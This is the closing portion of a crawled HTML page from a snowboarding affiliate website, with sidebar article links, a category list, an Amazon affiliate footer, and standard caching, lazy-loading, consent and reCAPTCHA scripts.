srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2022/11/snowboarding-tips-100x70.png 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2022/11/snowboarding-tips-200x140.png 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="snowboarding tips" title="Snowboarding Tips – Learn Snowboarding Online 2023"></noscript></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/learn-snowboarding/" rel="bookmark" title="Snowboarding Tips – Learn Snowboarding Online 2023">Snowboarding Tips – Learn Snowboarding Online 2023</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-21T05:12:27+00:00">November 21, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/snowboarding-dictionary-snowboarding-terms-and-definitions/" rel="bookmark" class="td-image-wrap " title="Snowboarding Dictionary – Snowboarding Terms and Definitions – 2023 Update"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2022/12/Terms-and-Definitions-of-Snowboarding-100x70.png.webp 100w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2022/12/Terms-and-Definitions-of-Snowboarding-200x140.png.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" type="image/webp"/><img width="100" height="70" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2022/12/Terms-and-Definitions-of-Snowboarding-100x70.png 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2022/12/Terms-and-Definitions-of-Snowboarding-200x140.png 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="Terms and Definitions of Snowboarding" title="Snowboarding Dictionary – Snowboarding Terms and Definitions – 2023 Update" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2022/12/Terms-and-Definitions-of-Snowboarding-100x70.png"/><noscript><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2022/12/Terms-and-Definitions-of-Snowboarding-100x70.png" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2022/12/Terms-and-Definitions-of-Snowboarding-100x70.png 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2022/12/Terms-and-Definitions-of-Snowboarding-200x140.png 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="Terms and Definitions of Snowboarding" title="Snowboarding Dictionary – Snowboarding Terms and Definitions – 2023 Update"></noscript></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/snowboarding-dictionary-snowboarding-terms-and-definitions/" rel="bookmark" title="Snowboarding Dictionary – Snowboarding Terms and Definitions – 2023 Update">Snowboarding Dictionary – Snowboarding Terms and Definitions – 2023 Update</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-01T07:00:46+00:00">December 1, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/snowboard-boots/" rel="bookmark" class="td-image-wrap " title="Snowboard Boots – 2023 Guide"><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboard-Boots-100x70.gif 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboard-Boots-200x140.gif 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Snowboard Boots – 2023 Guide" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboard-Boots-100x70.gif"/><noscript><img width="100" height="70" class="entry-thumb" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboard-Boots-100x70.gif"  srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboard-Boots-100x70.gif 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboard-Boots-200x140.gif 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Snowboard Boots &#8211; 2023 Guide" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/snowboard-boots/" rel="bookmark" title="Snowboard Boots – 2023 Guide">Snowboard Boots – 2023 Guide</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-05T05:05:16+00:00">January 5, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_9 widget widget_categories td-pb-border-top td_block_template_18" data-td-block-uid="tdi_9">
<style></style>
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.abc-of-snowboarding.com/category/snowboarding-info/"><span class="td-cat-name">Information</span><span class="td-cat-no">76</span></a></li><li><a href="https://www.abc-of-snowboarding.com/category/snowboarding-gear/"><span class="td-cat-name">Snowboarding Gear</span><span class="td-cat-no">28</span></a></li><li><a href="https://www.abc-of-snowboarding.com/category/safety-guidelines/"><span class="td-cat-name">Safety &amp; Guidelines</span><span class="td-cat-no">20</span></a></li><li><a href="https://www.abc-of-snowboarding.com/category/sport/"><span class="td-cat-name">Sport</span><span class="td-cat-no">13</span></a></li><li><a href="https://www.abc-of-snowboarding.com/category/snowboard-boots/"><span class="td-cat-name">Snowboard Boots</span><span class="td-cat-no">7</span></a></li><li><a href="https://www.abc-of-snowboarding.com/category/hobby/"><span class="td-cat-name">Hobby</span><span class="td-cat-no">3</span></a></li><li><a href="https://www.abc-of-snowboarding.com/category/travel/"><span class="td-cat-name">Travel</span><span class="td-cat-no">3</span></a></li><li><a href="https://www.abc-of-snowboarding.com/category/events/"><span class="td-cat-name">Events</span><span class="td-cat-no">3</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.abc-of-snowboarding.com/"><picture><source srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2019/05/Snowboarding-logo.png.webp" type="image/webp"/><img src="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboarding-logo.png" alt="" title="" width="500" height="100" class="webpexpress-processed"/></picture></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>© 2026 ABC-of-Snowboarding.com is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.com. Amazon, the Amazon logo, AmazonSupply, and the AmazonSupply logo are trademarks of Amazon.com, Inc. or its affiliates.</aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-futermeni-container"><ul id="menu-futermeni" class="td-subfooter-menu"><li id="menu-item-145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-145"><a href="https://www.abc-of-snowboarding.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-144"><a rel="privacy-policy" href="https://www.abc-of-snowboarding.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-146"><a href="https://www.abc-of-snowboarding.com/contact-us/">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                                    </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.5 (rara)
        Deploy mode: deploy
        
        uid: 69700fbc75d12
    -->

    <script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https://www.abc-of-snowboarding.com/wp-admin/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"93dbd5f235","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
//# sourceURL=ppress-frontend-script-js-extra
/* ]]> */
</script>

<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.abc-of-snowboarding.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>








    <script type="text/javascript">
        /* <![CDATA[ */
            var aawp_geotargeting_settings = {"store":"com","mode":"title"};
            var aawp_geotargeting_localized_stores = {"au":"com.au","nz":"com.au","ca":"ca","de":"de","at":"de","ch":"de","es":"es","nl":"nl","in":"in","gb":"co.uk","ie":"co.uk"};
            var aawp_geotargeting_tracking_ids = {"ca":"thefriskuca0c-20","com.au":"kengur-22","de":"drugiputdtch-21","in":"jaxtr-21","nl":"tripsneder-21","es":"spanija-21","co.uk":"slabopricam-21"};
        /* ]]> */
    </script>
    










<!-- JS generated by theme -->





<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async="" src="https://www.abc-of-snowboarding.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script src="https://www.abc-of-snowboarding.com/wp-content/cache/min/1/67aa0d033cdce7335c2be389da49488c.js" data-minify="1"></script>

<script data-cfasync="false">function _emitEzConsentEvent(){var customEvent=new CustomEvent("ezConsentEvent",{detail:{ezTcfConsent:window.ezTcfConsent},bubbles:true,cancelable:true,});document.dispatchEvent(customEvent);}
(function(window,document){function _setAllEzConsentTrue(){window.ezTcfConsent.loaded=true;window.ezTcfConsent.store_info=true;window.ezTcfConsent.develop_and_improve_services=true;window.ezTcfConsent.measure_ad_performance=true;window.ezTcfConsent.measure_content_performance=true;window.ezTcfConsent.select_basic_ads=true;window.ezTcfConsent.create_ad_profile=true;window.ezTcfConsent.select_personalized_ads=true;window.ezTcfConsent.create_content_profile=true;window.ezTcfConsent.select_personalized_content=true;window.ezTcfConsent.understand_audiences=true;window.ezTcfConsent.use_limited_data_to_select_content=true;window.ezTcfConsent.select_personalized_content=true;}
function _clearEzConsentCookie(){document.cookie="ezCMPCookieConsent=tcf2;Domain=.abc-of-snowboarding.com;Path=/;expires=Thu, 01 Jan 1970 00:00:00 GMT";}
_clearEzConsentCookie();if(typeof window.__tcfapi!=="undefined"){window.ezgconsent=false;var amazonHasRun=false;function _ezAllowed(tcdata,purpose){return(tcdata.purpose.consents[purpose]||tcdata.purpose.legitimateInterests[purpose]);}
function _handleConsentDecision(tcdata){window.ezTcfConsent.loaded=true;if(!tcdata.vendor.consents["347"]&&!tcdata.vendor.legitimateInterests["347"]){window._emitEzConsentEvent();return;}
window.ezTcfConsent.store_info=_ezAllowed(tcdata,"1");window.ezTcfConsent.develop_and_improve_services=_ezAllowed(tcdata,"10");window.ezTcfConsent.measure_content_performance=_ezAllowed(tcdata,"8");window.ezTcfConsent.select_basic_ads=_ezAllowed(tcdata,"2");window.ezTcfConsent.create_ad_profile=_ezAllowed(tcdata,"3");window.ezTcfConsent.select_personalized_ads=_ezAllowed(tcdata,"4");window.ezTcfConsent.create_content_profile=_ezAllowed(tcdata,"5");window.ezTcfConsent.measure_ad_performance=_ezAllowed(tcdata,"7");window.ezTcfConsent.use_limited_data_to_select_content=_ezAllowed(tcdata,"11");window.ezTcfConsent.select_personalized_content=_ezAllowed(tcdata,"6");window.ezTcfConsent.understand_audiences=_ezAllowed(tcdata,"9");window._emitEzConsentEvent();}
function _handleGoogleConsentV2(tcdata){if(!tcdata||!tcdata.purpose||!tcdata.purpose.consents){return;}
var googConsentV2={};if(tcdata.purpose.consents[1]){googConsentV2.ad_storage='granted';googConsentV2.analytics_storage='granted';}
if(tcdata.purpose.consents[3]&&tcdata.purpose.consents[4]){googConsentV2.ad_personalization='granted';}
if(tcdata.purpose.consents[1]&&tcdata.purpose.consents[7]){googConsentV2.ad_user_data='granted';}
if(googConsentV2.analytics_storage=='denied'){gtag('set','url_passthrough',true);}
gtag('consent','update',googConsentV2);}
__tcfapi("addEventListener",2,function(tcdata,success){if(!success||!tcdata){window._emitEzConsentEvent();return;}
if(!tcdata.gdprApplies){_setAllEzConsentTrue();window._emitEzConsentEvent();return;}
if(tcdata.eventStatus==="useractioncomplete"||tcdata.eventStatus==="tcloaded"){if(typeof gtag!='undefined'){_handleGoogleConsentV2(tcdata);}
_handleConsentDecision(tcdata);if(tcdata.purpose.consents["1"]===true&&tcdata.vendor.consents["755"]!==false){window.ezgconsent=true;(adsbygoogle=window.adsbygoogle||[]).pauseAdRequests=0;}
if(window.__ezconsent){__ezconsent.setEzoicConsentSettings(ezConsentCategories);}
__tcfapi("removeEventListener",2,function(success){return null;},tcdata.listenerId);if(!(tcdata.purpose.consents["1"]===true&&_ezAllowed(tcdata,"2")&&_ezAllowed(tcdata,"3")&&_ezAllowed(tcdata,"4"))){if(typeof __ez=="object"&&typeof __ez.bit=="object"&&typeof window["_ezaq"]=="object"&&typeof window["_ezaq"]["page_view_id"]=="string"){__ez.bit.Add(window["_ezaq"]["page_view_id"],[new __ezDotData("non_personalized_ads",true),]);}}}});}else{_setAllEzConsentTrue();window._emitEzConsentEvent();}})(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"467fdc522a1549e096d34de441edf3dc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768951740 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ILU6aTl8CxMF6WUs9HGjdQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769099631362');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>